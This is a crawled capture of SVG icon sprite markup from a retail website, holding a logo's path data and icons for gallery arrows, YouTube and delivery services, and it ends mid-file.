    <path d="M0.0368824 13.8366C0.199096 14.5532 0.246467 15.2884 0.219192 16.0207C0.312501 15.8832 0.407245 15.747 0.500553 15.6094C1.25707 15.575 2.01359 15.598 2.76867 15.6424C3.67878 15.694 4.59177 15.4632 5.49614 15.6424C6.14212 15.7828 6.78093 15.5177 7.42978 15.6008C7.79871 15.9821 8.17194 16.3604 8.55666 16.7287C9.08493 17.249 9.58592 17.7979 10.1056 18.3281C10.1429 18.3668 10.219 18.4457 10.2563 18.4844C8.86386 18.5933 7.46711 18.4758 6.07322 18.5116C5.35403 18.5288 4.63771 18.4256 3.91995 18.4786C2.75718 18.5847 1.59011 18.4729 0.425907 18.5331C0.361309 18.7065 0.296711 18.8813 0.232112 19.0548C0.18474 18.1261 0.196225 17.1902 0.032576 16.2716C-0.00618289 15.4604 0.0110431 14.6478 0.0368824 13.8366Z" fill="#00D8CB"></path>
    <path d="M12.0737 16.9265C12.0536 16.2028 12.0952 15.479 12.1885 14.761C12.7756 15.0648 13.3613 15.3715 13.9298 15.7069C13.7446 15.7699 13.5623 15.8416 13.38 15.9147C13.5594 16.9437 13.2709 17.9971 13.5465 19.0118C13.1144 19.4517 12.668 19.8774 12.2402 20.3231C11.9617 19.2095 12.1139 18.0587 12.0737 16.9265Z" fill="#A2F3A3"></path>
    <path d="M13.38 15.9147C13.5623 15.8416 13.7446 15.77 13.9298 15.7069C14.5628 16.0179 15.1744 16.3733 15.7945 16.7115C15.0882 17.5199 14.303 18.2522 13.5465 19.0118C13.2709 17.9971 13.5594 16.9437 13.38 15.9147Z" fill="#B1F9A1"></path>
    <path d="M0.0325918 16.2716C0.19624 17.1902 0.184756 18.1261 0.232128 19.0548C0.296726 18.8814 0.361324 18.7065 0.425922 18.5331C1.59012 18.4729 2.7572 18.5847 3.91996 18.4786C4.63772 18.4256 5.35404 18.5288 6.07324 18.5116C7.46712 18.4758 8.86388 18.5933 10.2563 18.4844C10.8851 19.1322 11.5095 19.7857 12.1526 20.4191L12.1282 20.4449C11.6947 20.8849 11.254 21.3192 10.8176 21.7577C10.3252 21.8982 9.81706 22.03 9.30027 21.9698C8.24373 21.8695 7.18145 21.8853 6.12204 21.9426C4.164 21.891 2.19304 21.7964 0.240741 21.9956C0.173272 21.0942 0.23787 20.1798 0.0297201 19.2912C-0.0104743 18.2866 0.00818802 17.2776 0.0325918 16.2716Z" fill="#00EFD0"></path>
    <path d="M15.7945 16.7115C17.4066 17.5686 19.0072 18.4471 20.6164 19.3099C21.0672 19.5549 21.5782 19.929 21.5696 20.498C21.5294 21.087 20.9667 21.4252 20.503 21.6832C18.9656 22.5115 17.4411 23.3628 15.9008 24.1883C14.9691 23.2711 14.0547 22.3353 13.1187 21.4209C12.7871 21.097 12.4541 20.7746 12.1282 20.4449L12.1526 20.4191C12.1742 20.3948 12.2187 20.3475 12.2402 20.3231C12.668 19.8774 13.1144 19.4517 13.5465 19.0118C14.303 18.2522 15.0883 17.5198 15.7945 16.7115Z" fill="#FFC55F"></path>
    <path d="M0.0297193 19.2912C0.237869 20.1798 0.173271 21.0941 0.24074 21.9956C2.19304 21.7964 4.164 21.891 6.12204 21.9426C7.18145 21.8853 8.24373 21.8695 9.30027 21.9698C9.81706 22.03 10.3252 21.8982 10.8176 21.7577C9.82711 22.7666 8.82799 23.767 7.83318 24.7716C7.33362 25.2675 6.8398 25.7706 6.34598 26.2722C5.77465 26.8397 5.21049 27.4144 4.65064 27.9934C4.03481 28.6168 3.41753 29.2388 2.8017 29.8622C2.13275 30.5272 1.46811 31.1965 0.806333 31.8701C0.206288 31.6494 -0.0248295 30.9701 0.00244532 30.381C0.0168005 26.6849 -0.0262657 22.9874 0.0297193 19.2912Z" fill="#00FFD3"></path>
    <path d="M10.8176 21.7577C11.254 21.3192 11.6947 20.8849 12.1282 20.4449C11.9244 20.905 11.5483 21.2418 11.2095 21.6001C10.9009 21.8767 11.0458 22.3209 11.0157 22.685C10.9769 23.5692 10.9726 24.4564 11.0186 25.3406C11.0286 25.8666 11.0688 26.4141 10.852 26.9085C9.93619 27.38 9.04473 27.9031 8.11739 28.3546C8.07433 27.7541 8.0126 27.1521 8.05997 26.5502C8.09586 25.9511 8.21214 25.2933 7.83316 24.7717C8.82797 23.767 9.82709 22.7667 10.8176 21.7577Z" fill="#E13A82"></path>
    <path d="M12.1282 20.4449C12.4541 20.7746 12.7871 21.097 13.1187 21.4209C12.7713 22.1977 12.9278 23.049 12.9307 23.8688C12.945 24.5008 12.9292 25.1357 12.8977 25.7677C12.8977 25.7792 12.8962 25.8035 12.8962 25.815C12.2847 26.1231 11.689 26.4585 11.0803 26.7695C11.0229 26.8039 10.9095 26.8741 10.8521 26.9085C11.0688 26.4141 11.0286 25.8666 11.0186 25.3406C10.9726 24.4564 10.9769 23.5692 11.0157 22.685C11.0458 22.3209 10.9009 21.8767 11.2095 21.6001C11.5483 21.2418 11.9244 20.905 12.1282 20.4449Z" fill="#EE3C6F"></path>
    <path d="M13.1187 21.4209C14.0547 22.3353 14.9691 23.2711 15.9007 24.1883C14.8916 24.6971 13.9255 25.2919 12.8976 25.7677C12.9292 25.1357 12.945 24.5008 12.9307 23.8688C12.9278 23.049 12.7713 22.1977 13.1187 21.4209Z" fill="#F93E60"></path>
    <path d="M6.34598 26.2722C6.83979 25.7706 7.33361 25.2675 7.83317 24.7717C8.21215 25.2933 8.09587 25.9511 8.05998 26.5502C8.01261 27.1521 8.07434 27.7541 8.1174 28.3546L8.12171 28.4019C7.58052 28.6111 7.10823 28.9522 6.59145 29.2087L6.57853 29.0683C6.47661 28.1367 6.61585 27.1822 6.34598 26.2722Z" fill="#D43894"></path>
    <path d="M4.6506 27.9934C5.21045 27.4144 5.77461 26.8397 6.34595 26.2722C6.61582 27.1822 6.47658 28.1367 6.5785 29.0683L6.58998 29.2374C6.41198 29.3119 6.23541 29.3907 6.06028 29.4724C5.98563 29.5111 5.83634 29.5899 5.76169 29.6301C5.42148 29.8278 5.08269 30.0313 4.72956 30.2076L4.72238 30.0629C4.73243 29.3721 4.79272 28.6756 4.6506 27.9934Z" fill="#CA36A1"></path>
    <path d="M2.80167 29.8622C3.4175 29.2388 4.03477 28.6168 4.65061 27.9934C4.79272 28.6756 4.73243 29.3721 4.72238 30.0629L4.71808 30.2392C4.2257 30.4226 3.8137 30.7594 3.32993 30.96C3.17633 30.9901 3.02274 31.0217 2.8677 31.0446C3.02704 30.6505 3.03709 30.2248 2.80167 29.8622Z" fill="#C035AF"></path>
    <path d="M0.806353 31.8701C1.46813 31.1965 2.13277 30.5272 2.80172 29.8622C3.03714 30.2248 3.02709 30.6505 2.86775 31.0446C3.02279 31.0217 3.17639 30.9901 3.32999 30.96C3.29553 31.0102 3.22807 31.1091 3.19361 31.1578C2.56342 31.2123 2.12559 31.7712 1.50832 31.8773C1.26859 31.9059 1.02599 31.893 0.784821 31.8916L0.806353 31.8701Z" fill="#B633BC"></path>
    <path d="M30.2101 18.1928C31.5021 16.2982 33.6295 14.9998 35.9105 14.7232C38.1873 14.4107 40.5056 15.2893 42.1866 16.8127C41.6741 17.2986 41.1832 17.8045 40.6822 18.3018C39.4735 17.1323 37.7221 16.5676 36.0569 16.8242C34.4492 17.0191 32.9548 17.9492 32.0705 19.3021C30.6235 21.4476 30.8403 24.5633 32.6361 26.445C34.4592 28.46 37.7652 28.8312 40.0333 27.3708C41.1947 26.6213 41.8536 25.2927 42.0014 23.9441C40.2917 23.9398 38.5835 23.9441 36.8752 23.9413C36.8809 23.2376 36.8838 22.5339 36.8738 21.8302C39.2639 21.8302 41.654 21.8288 44.0427 21.8316C44.281 23.5127 44.1174 25.2999 43.2833 26.8033C42.2411 28.7653 40.1396 30.0265 37.959 30.2744C35.8775 30.5725 33.697 30.0021 32.0145 28.7495C30.4642 27.6087 29.3416 25.8861 28.9885 23.9914C28.5851 21.9993 29.0488 19.8582 30.2101 18.1928Z" fill="black"></path>
    <path d="M79.0004 19.1316C79.019 17.8317 78.9587 16.529 79.0334 15.2305C79.7511 15.2363 80.4689 15.2348 81.1881 15.232C81.1881 20.1764 81.1838 25.1222 81.1895 30.0666C80.4689 30.0623 79.7483 30.0623 79.0276 30.0666C78.9616 26.4235 79.0176 22.7761 79.0004 19.1316Z" fill="black"></path>
    <path d="M97.3162 15.444C98.8579 15.338 100.41 15.4283 101.956 15.3968C103.278 15.3566 104.686 15.6332 105.708 16.5218C107.671 18.1599 107.692 21.5593 105.764 23.2318C104.85 24.0574 103.591 24.387 102.382 24.4042C101.429 24.4099 100.476 24.4042 99.5225 24.4056C99.5111 26.3146 99.5383 28.2236 99.5082 30.1325C98.7904 30.144 98.0727 30.1368 97.3549 30.1368C97.3578 25.7041 97.3535 21.2713 97.3564 16.8385C97.3506 16.3742 97.3851 15.9055 97.3162 15.444ZM99.524 17.5451C99.524 19.1201 99.5211 20.6952 99.5254 22.2688C100.575 22.2802 101.624 22.2802 102.675 22.2731C103.829 22.2688 104.861 21.2885 104.946 20.1448C105.1 18.8535 103.986 17.5465 102.672 17.5451C101.623 17.5393 100.573 17.5451 99.524 17.5451Z" fill="black"></path>
    <path d="M109.221 15.4154C109.949 15.3853 110.678 15.4011 111.406 15.3982C111.404 20.3139 111.396 25.2283 111.41 30.144C110.682 30.134 109.953 30.1397 109.225 30.1397C109.229 25.2311 109.237 20.324 109.221 15.4154Z" fill="black"></path>
    <path d="M113.644 21.8775C114.257 20.7668 115.363 19.9514 116.614 19.7206C117.916 19.4841 119.331 19.5859 120.501 20.2494C121.571 20.8198 122.296 21.9277 122.494 23.1129C122.656 24.215 122.6 25.3314 122.608 26.4421C122.604 27.6718 122.617 28.9015 122.601 30.1297C121.873 30.1469 121.144 30.1354 120.416 30.1383C120.422 29.6754 120.419 29.2124 120.425 28.7495C120.369 28.761 120.259 28.7854 120.203 28.7968C119.775 29.4962 119.114 30.0895 118.312 30.3102C116.955 30.7158 115.434 30.2759 114.376 29.373C112.913 28.1189 112.929 25.512 114.522 24.3684C116.193 23.1903 118.491 23.1186 120.356 23.8711C120.348 23.3924 120.237 22.9108 119.918 22.5396C118.846 21.191 116.434 21.2828 115.526 22.7775C114.91 22.4537 114.265 22.19 113.644 21.8775ZM115.602 26.8692C115.491 27.7248 116.401 28.268 117.153 28.2809C118.671 28.4772 120.096 27.2619 120.452 25.8388C119.478 25.1394 118.167 25.0563 117.033 25.3458C116.334 25.535 115.583 26.071 115.602 26.8692Z" fill="black"></path>
    <path d="M131.388 20.8628C131.529 20.602 131.537 20.0774 131.955 20.1505C132.716 20.2007 133.478 20.1849 134.242 20.215C132.099 25.0405 129.996 29.8846 127.883 34.7244C127.063 34.7258 126.245 34.7215 125.428 34.7272C126.22 33.0748 126.994 31.4123 127.779 29.7556C126.348 26.584 124.971 23.3866 123.527 20.2208C124.345 20.2122 125.164 20.2007 125.982 20.1763C126.705 21.803 127.397 23.4454 128.114 25.0763C128.379 25.6797 128.605 26.3045 128.942 26.8749C129.838 24.9058 130.563 22.8621 131.388 20.8628Z" fill="black"></path>
    <path d="M49.8494 20.2939C51.3308 20.185 52.8625 20.741 53.8889 21.8216C55.5656 23.5199 55.758 26.4249 54.3268 28.331C52.963 30.2343 50.2111 30.8735 48.1009 29.9118C46.43 29.2182 45.2457 27.5156 45.1682 25.7127C45.0232 24.0287 45.7783 22.2903 47.1492 21.2871C47.9287 20.7081 48.8804 20.3627 49.8494 20.2939ZM49.3197 22.3533C47.7765 22.8607 46.9698 24.718 47.4349 26.2286C47.7622 27.4153 48.8646 28.4084 50.1293 28.4156C51.1414 28.4715 52.1161 27.8868 52.6386 27.0369C53.4497 25.7614 53.2257 23.9284 52.1132 22.9008C51.3682 22.2272 50.2628 22.061 49.3197 22.3533Z" fill="black"></path>
    <path d="M61.0478 20.2939C62.7015 20.1792 64.4084 20.923 65.4032 22.2573C66.9248 24.2207 66.731 27.3264 64.8649 29.0032C62.97 30.8161 59.6654 30.7946 57.7964 28.9559C56.1728 27.4367 55.8297 24.8112 56.9049 22.885C57.706 21.3745 59.3439 20.3756 61.0478 20.2939ZM60.399 22.3748C58.8687 22.9165 58.1122 24.7811 58.596 26.2816C58.9276 27.4726 60.0702 28.4371 61.3335 28.417C62.2336 28.4514 63.0906 27.9656 63.6246 27.2605C64.572 26.0236 64.4457 24.0946 63.3461 22.9925C62.5939 22.2358 61.3909 22.0337 60.399 22.3748Z" fill="black"></path>
    <path d="M71.82 20.3268C73.0387 20.1219 74.3034 20.5862 75.1618 21.4605C75.1676 21.1839 75.1647 20.9073 75.1604 20.6321C75.8451 20.6364 76.5313 20.6378 77.2175 20.6307C77.2864 23.2792 77.2261 25.9319 77.2476 28.5818C77.2448 30.1168 77.2175 31.7692 76.3031 33.0791C74.925 35.0569 71.9319 35.3894 69.9351 34.2041C69.0709 33.6839 68.4264 32.8627 68.0015 31.9598C68.6288 31.7076 69.2561 31.4568 69.8748 31.1816C70.228 31.9913 70.9098 32.6965 71.797 32.8871C72.7731 33.0576 73.9431 32.8856 74.5804 32.0487C75.2192 31.2174 75.1948 30.1125 75.1532 29.1193C74.7197 29.6295 74.1627 30.0394 73.5081 30.2085C72.0625 30.6083 70.4663 30.1483 69.3523 29.1752C68.0158 28.0272 67.3426 26.1526 67.6842 24.4199C68.0316 22.3763 69.7356 20.5977 71.82 20.3268ZM71.975 22.286C70.3974 22.6127 69.549 24.3784 69.8131 25.8803C69.9509 26.9996 70.772 28.0487 71.8845 28.331C72.6784 28.5231 73.5914 28.407 74.223 27.8581C75.6097 26.7216 75.6887 24.4457 74.579 23.0957C73.9632 22.3447 72.9038 22.071 71.975 22.286Z" fill="black"></path>
    <path d="M83.8869 21.7371C85.2535 20.248 87.6838 19.8123 89.4409 20.8514C90.6151 21.5364 91.3559 22.7575 91.7937 24.0101C89.5385 24.9516 87.2704 25.8646 85.0238 26.8291C85.4415 27.7119 86.3229 28.3941 87.3249 28.4099C88.3973 28.5202 89.4667 27.9641 90.0366 27.0598C90.5979 27.4425 91.1721 27.8036 91.7449 28.1677C90.9812 29.1981 89.8672 29.9892 88.5968 30.24C86.8641 30.6198 84.9334 30.0408 83.7606 28.6965C82.048 26.7861 82.1413 23.5944 83.8869 21.7371ZM84.6305 25.1938C86.2196 24.622 87.7628 23.9298 89.326 23.292C88.9212 22.5253 88.037 22.0738 87.1771 22.1756C85.7085 22.3132 84.5573 23.7406 84.6305 25.1938Z" fill="black"></path>
  </symbol>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sulpak.kz/Content/img/icon_product-2025-12-10.svg
body_size: 6760
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28.212 13.614" id="gallery-top">
        <g id="Сгруппировать_2798" transform="translate(-75.394 -289.394)">
            <line id="Линия_115" x1="12" y2="9.402" transform="translate(77.5 291.5)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="3"></line>
            <line id="Линия_116" x2="12" y2="9.402" transform="translate(89.5 291.5)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="3"></line>
        </g>
    </symbol>
    <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28.212 13.614" id="gallery-bottom">
        <g id="Сгруппировать_2799" transform="translate(103.606 406.008) rotate(180)">
            <line id="Линия_115" x1="12" y2="9.402" transform="translate(77.5 394.5)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="3"></line>
            <line id="Линия_116" x2="12" y2="9.402" transform="translate(89.5 394.5)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="3"></line>
        </g>
    </symbol>
    <symbol id="youtube" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 21.104 15.833">
        <defs>
            <clipPath id="clip-path-youtube">
                <rect id="Прямоугольник_90" width="21.104" height="15.833" fill="none"></rect>
            </clipPath>
        </defs>
        <g id="Сгруппировать_2052" clip-path="url(#clip-path-youtube)">
            <path id="Контур_658" d="M20.893,3.417a5.075,5.075,0,0,0-.838-2.236A2.911,2.911,0,0,0,17.94.229C14.987,0,10.557,0,10.557,0h-.01S6.117,0,3.164.229a2.912,2.912,0,0,0-2.114.952A5.083,5.083,0,0,0,.211,3.417,36.263,36.263,0,0,0,0,7.06V8.767a36.25,36.25,0,0,0,.211,3.644,5.064,5.064,0,0,0,.838,2.234,3.451,3.451,0,0,0,2.327.963c1.688.173,7.176.226,7.176.226s4.435-.008,7.388-.234a2.924,2.924,0,0,0,2.114-.954,5.073,5.073,0,0,0,.838-2.234A36.267,36.267,0,0,0,21.1,8.768V7.06a36.267,36.267,0,0,0-.211-3.644" fill="#e02f2f"></path>
            <path id="Контур_659" d="M12,6v7.917l6.6-3.958Z" transform="translate(-4.083 -2.042)" fill="#fff"></path>
        </g>
    </symbol>
    <symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 22" id="express-delivery-icon">
        <g clip-path="url(#clip0_9_82)">
            <rect x="-9" y="-7" width="38" height="40" fill="white"></rect>
            <path d="M8.33333 4.5H9.66667C9.75507 4.5 9.83986 4.42098 9.90237 4.28033C9.96488 4.13968 10 3.94891 10 3.75C10 3.55109 9.96488 3.36032 9.90237 3.21967C9.83986 3.07902 9.75507 3 9.66667 3H8.33333C8.24493 3 8.16014 3.07902 8.09763 3.21967C8.03512 3.36032 8 3.55109 8 3.75C8 3.94891 8.03512 4.13968 8.09763 4.28033C8.16014 4.42098 8.24493 4.5 8.33333 4.5Z" fill="black"></path>
            <path d="M5.85422 8H8.14578C8.23973 8 8.32982 7.92098 8.39625 7.78033C8.46268 7.63968 8.5 7.44891 8.5 7.25C8.5 7.05109 8.46268 6.86032 8.39625 6.71967C8.32982 6.57902 8.23973 6.5 8.14578 6.5H5.85422C5.76027 6.5 5.67018 6.57902 5.60375 6.71967C5.53732 6.86032 5.5 7.05109 5.5 7.25C5.5 7.44891 5.53732 7.63968 5.60375 7.78033C5.67018 7.92098 5.76027 8 5.85422 8Z" fill="black"></path>
            <path d="M3.33708 11.5H6.66292C6.75232 11.5 6.83806 11.421 6.90127 11.2803C6.96449 11.1397 7 10.9489 7 10.75C7 10.5511 6.96449 10.3603 6.90127 10.2197C6.83806 10.079 6.75232 10 6.66292 10H3.33708C3.24768 10 3.16194 10.079 3.09873 10.2197C3.03551 10.3603 3 10.5511 3 10.75C3 10.9489 3.03551 11.1397 3.09873 11.2803C3.16194 11.421 3.24768 11.5 3.33708 11.5Z" fill="black"></path>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M14.3998 18.9349V19.1065C14.3998 21.507 18.1012 21.5851 19.4251 19.2126C19.5583 18.9738 19.6147 18.9359 19.8376 18.9355C21.8877 18.931 22.9056 17.7243 23.5795 14.4996C24.1994 11.5332 24.224 11.7558 23.0396 9.62604C20.9563 5.88003 21.2196 6.0798 18.3641 6.0798H16.639L16.1901 7.73482C16.3239 7.49174 19.5507 7.48975 19.9646 7.7421C20.1364 7.84686 20.3255 8.105 20.6142 8.62866C20.8383 9.035 21.3437 9.94926 21.7373 10.6604C22.6672 12.3402 22.6269 11.9766 22.142 14.3064C21.606 16.8818 21.3531 17.2946 20.2872 17.3339L19.9436 17.3465L19.8914 17.0395C19.5038 14.7594 16.3082 14.7444 14.8986 17.0161C14.7 17.3362 14.6399 17.3834 14.4323 17.3834C14.0916 17.3834 14.0866 17.4623 14.5674 15.2409L14.6722 14.7565L13.3096 17.3834L12.5967 18.936L14.3998 18.9349ZM17.8635 18.9945C18.4477 18.4627 18.5737 17.6023 18.1342 17.1478C17.403 16.3916 15.9915 17.146 15.9181 18.3321C15.8489 19.4492 16.9516 19.8246 17.8635 18.9945Z" fill="black"></path>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M8.11527 17.3834L8.07498 17.1803C7.8085 15.8381 7.09007 15.2625 5.76308 15.3281C4.73587 15.3789 3.81233 15.9356 3.14083 16.9088L2.80169 17.4001L2.48634 17.3554C1.61574 17.232 1.41934 16.7806 1.69039 15.5258C1.88929 14.605 0.854938 14.3089 0.380127 15.1507C-0.542132 16.7855 0.298254 18.7467 1.99103 18.9102C2.43455 18.953 2.4742 18.9711 2.51192 19.1489C3.0276 21.5754 6.11451 21.6287 7.54244 19.2358L7.71962 18.9389L8.66887 18.9383L9.1704 17.3834H8.11527ZM6.44451 18.3647C6.64776 17.8631 6.48008 17.126 6.12858 16.9759C5.15774 16.5612 4.03966 17.3451 4.04059 18.4397C4.04173 19.7805 5.89418 19.7228 6.44451 18.3647Z" fill="black"></path>
            <path d="M16.5787 13.1723C18.4418 13.1285 18.7565 12.997 18.7574 12.2624C18.7581 11.6942 18.5321 11.6208 16.7824 11.6208C16.5487 11.6208 16.353 11.6201 16.1895 11.6182L15.3096 13.2021L16.5787 13.1723Z" fill="black"></path>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M16.1855 7.75059C16.1855 7.74523 16.187 7.73997 16.1898 7.73482L16.1855 7.75059Z" fill="black"></path>
            <path d="M1.75 11.5C2.16421 11.5 2.5 11.1642 2.5 10.75C2.5 10.3358 2.16421 10 1.75 10C1.33579 10 1 10.3358 1 10.75C1 11.1642 1.33579 11.5 1.75 11.5Z" fill="black"></path>
            <path d="M4.25 8C4.66421 8 5 7.66421 5 7.25C5 6.83579 4.66421 6.5 4.25 6.5C3.83579 6.5 3.5 6.83579 3.5 7.25C3.5 7.66421 3.83579 8 4.25 8Z" fill="black"></path>
            <path d="M6.75 4.5C7.16421 4.5 7.5 4.16421 7.5 3.75C7.5 3.33579 7.16421 3 6.75 3C6.33579 3 6 3.33579 6 3.75C6 4.16421 6.33579 4.5 6.75 4.5Z" fill="black"></path>
            <path d="M10.1161 22H8.96777C8.90337 21.9979 8.8403 21.9667 8.78441 21.9092C8.72852 21.8517 8.68161 21.7698 8.64802 21.6711C8.61443 21.5724 8.59526 21.4601 8.59227 21.3445C8.58929 21.229 8.60258 21.1139 8.63094 21.01L10.8931 13.0628H8.38597C8.31698 13.0638 8.24913 13.0314 8.18958 12.9688C8.13003 12.9063 8.08099 12.816 8.04766 12.7076C8.01432 12.5991 7.99793 12.4765 8.00021 12.3526C8.00249 12.2288 8.02336 12.1084 8.06061 12.0041L12.1486 0.317007C12.1821 0.223066 12.2278 0.145186 12.2818 0.0900898C12.3358 0.0349938 12.3965 0.00433779 12.4586 0.000768308H17.5991C17.6756 -0.00572621 17.7513 0.0290711 17.8166 0.100669C17.882 0.172267 17.9338 0.277379 17.9655 0.402439C17.9973 0.527499 18.0074 0.666766 17.9946 0.802265C17.9818 0.937765 17.9468 1.06328 17.8939 1.1626L14.426 8.25048H16.4853C16.5582 8.25324 16.6292 8.29335 16.6898 8.36609C16.7504 8.43882 16.7983 8.54116 16.8276 8.66106C16.857 8.78095 16.8666 8.91341 16.8555 9.04285C16.8444 9.17229 16.8129 9.29332 16.7647 9.39169L10.3993 21.7663C10.3639 21.8387 10.3203 21.897 10.2715 21.9373C10.2227 21.9775 10.1698 21.9989 10.1161 22ZM9.60316 20.625H9.95148L15.6049 9.62543H13.5878C13.5113 9.63193 13.4356 9.59713 13.3703 9.52553C13.3049 9.45393 13.2531 9.34882 13.2214 9.22376C13.1896 9.0987 13.1795 8.95944 13.1923 8.82394C13.2051 8.68844 13.2401 8.56292 13.293 8.4636L16.7609 1.37572H12.6691L9.06346 11.6879H11.5246C11.589 11.6899 11.6521 11.7212 11.708 11.7786C11.7639 11.8361 11.8108 11.918 11.8444 12.0167C11.878 12.1155 11.8972 12.2278 11.9001 12.3433C11.9031 12.4589 11.8898 12.574 11.8615 12.6778L9.60316 20.625Z" fill="#D7DB26"></path>
        </g>
        <defs>
            <clipPath id="clip0_9_82">
                <rect width="24" height="22" fill="white"></rect>
            </clipPath>
        </defs>
    </symbol>

	<symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60" id="express-cargo-delivery-icon">
		<path fill="currentColor" d="M5.09,21.62h11.82c0.96,0,1.75-0.78,1.75-1.75s-0.78-1.75-1.75-1.75H5.09c-0.96,0-1.75,0.78-1.75,1.75S4.13,21.62,5.09,21.62z"/>
		<path fill="currentColor" d="M15.31,25.52c0-0.96-0.78-1.75-1.75-1.75H1.75C0.78,23.77,0,24.55,0,25.52c0,0.96,0.78,1.75,1.75,1.75h11.82C14.53,27.27,15.31,26.48,15.31,25.52z"/>
		<path fill="currentColor" d="M56.91,26.08c-1.92-0.59-3.51-1.89-4.47-3.65l-1.67-3.06c-0.94-1.73-2.75-2.8-4.72-2.8h-0.94l0.47-1.83c0-0.01,0-0.02,0.01-0.04c0.01-0.03,0.01-0.07,0.02-0.1c0-0.03,0.01-0.06,0.01-0.08c0-0.03,0.01-0.05,0.01-0.08c0-0.03,0-0.07,0.01-0.1c0-0.01,0-0.02,0-0.04c0-0.01,0-0.02,0-0.03c0-0.04,0-0.07-0.01-0.11c0-0.02,0-0.05-0.01-0.07c0-0.03-0.01-0.06-0.01-0.1c0-0.03-0.01-0.05-0.02-0.08c-0.01-0.03-0.01-0.05-0.02-0.08c-0.01-0.03-0.02-0.06-0.03-0.09c-0.01-0.02-0.02-0.05-0.03-0.07c-0.01-0.03-0.02-0.06-0.04-0.09c-0.01-0.02-0.02-0.04-0.03-0.06c-0.01-0.03-0.03-0.06-0.05-0.09c-0.01-0.02-0.02-0.04-0.04-0.06c-0.02-0.03-0.03-0.05-0.05-0.08c-0.02-0.02-0.03-0.04-0.05-0.06c-0.02-0.02-0.03-0.04-0.05-0.07c-0.02-0.02-0.04-0.04-0.06-0.07c-0.02-0.02-0.03-0.04-0.05-0.05c-0.02-0.02-0.05-0.04-0.07-0.06c-0.02-0.02-0.04-0.03-0.05-0.05c-0.02-0.02-0.05-0.04-0.08-0.06c-0.02-0.01-0.04-0.03-0.06-0.04c-0.02-0.02-0.05-0.03-0.08-0.05c-0.02-0.01-0.05-0.03-0.08-0.04c-0.02-0.01-0.05-0.02-0.07-0.03c-0.03-0.01-0.06-0.03-0.09-0.04c-0.02-0.01-0.04-0.02-0.07-0.02c-0.03-0.01-0.07-0.02-0.1-0.03c-0.01,0-0.02-0.01-0.03-0.01c-0.01,0-0.02,0-0.04-0.01c-0.03-0.01-0.07-0.01-0.1-0.02c-0.03,0-0.05-0.01-0.08-0.01c-0.03,0-0.06-0.01-0.08-0.01c-0.03,0-0.07,0-0.1-0.01c-0.01,0-0.02,0-0.04,0H19.96c-0.96,0-1.75,0.78-1.75,1.75s0.78,1.75,1.75,1.75h21.68l-5.49,21.17H22.89c-0.22-1.26-0.83-2.37-1.79-3.19c-1.21-1.03-2.8-1.45-4.47-1.17c-1.56,0.26-3.02,1.1-4.11,2.38c-0.51,0.6-0.92,1.27-1.2,1.98H8.36l1.48-6.07c0.23-0.94-0.35-1.88-1.28-2.11c-0.94-0.23-1.88,0.35-2.11,1.28L3.91,40.7h7.02c0.22,1.26,0.83,2.37,1.79,3.19c0.99,0.84,2.22,1.25,3.48,1.25c1.83,0,3.73-0.85,5.09-2.45c0.52-0.61,0.92-1.29,1.21-2c0.08,0.01,0.16,0.02,0.24,0.02h13.71h2.39h2.43c0.22,1.26,0.83,2.37,1.79,3.19c0.99,0.84,2.22,1.25,3.48,1.25c1.83,0,3.73-0.85,5.09-2.45c0.77-0.91,1.3-1.97,1.54-3.08h0.73c2.14,0,4.04-1.44,4.61-3.5l1.3-4.69C60.47,29.12,59.19,26.77,56.91,26.08z M18.63,40.42c-1.05,1.23-2.72,1.6-3.65,0.81c-0.56-0.48-0.65-1.18-0.65-1.56c0-0.75,0.31-1.54,0.85-2.18s1.28-1.07,2.01-1.19c0.11-0.02,0.25-0.03,0.41-0.03c0.37,0,0.84,0.09,1.23,0.42c0.56,0.48,0.65,1.18,0.65,1.56C19.49,38.99,19.18,39.78,18.63,40.42z M48.99,40.42c-1.05,1.23-2.72,1.6-3.65,0.81c-0.56-0.48-0.65-1.18-0.65-1.56c0-0.75,0.31-1.54,0.85-2.18s1.28-1.07,2.01-1.19c0.11-0.02,0.25-0.03,0.41-0.03c0.37,0,0.84,0.09,1.23,0.42c0.56,0.48,0.65,1.18,0.65,1.56C49.85,38.99,49.53,39.78,48.99,40.42z M56.47,30.48l-1.3,4.69c-0.15,0.56-0.67,0.94-1.24,0.94h-0.98c-0.32-0.81-0.82-1.52-1.49-2.09c-1.21-1.03-2.8-1.45-4.47-1.17c-1.56,0.26-3.02,1.1-4.11,2.38c-0.51,0.6-0.92,1.27-1.2,1.98h-1.93l4.45-17.15h1.85c0.69,0,1.32,0.38,1.65,0.98l1.67,3.06c1.4,2.57,3.72,4.46,6.52,5.32C56.34,29.56,56.6,30.02,56.47,30.48z"/>
	</symbol>

    <symbol id="yandex-delivery-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 13">
